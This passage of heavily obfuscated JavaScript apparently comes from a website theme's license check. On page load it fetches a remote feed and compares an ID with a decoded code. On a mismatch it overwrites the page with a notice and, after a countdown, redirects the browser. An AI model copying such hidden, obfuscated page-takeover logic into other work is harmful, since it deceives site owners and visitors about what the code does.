+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6